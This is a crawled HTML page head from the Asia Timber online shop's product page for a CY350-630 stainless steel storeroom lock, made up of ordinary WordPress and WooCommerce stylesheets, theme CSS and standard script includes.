

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/
body_size: 23580
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>CY350-630 S/S EX-LOC STOREROOM LOCK &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; CY350-630 S/S EX-LOC STOREROOM LOCK Comments Feed" href="https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"1f6459d032"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
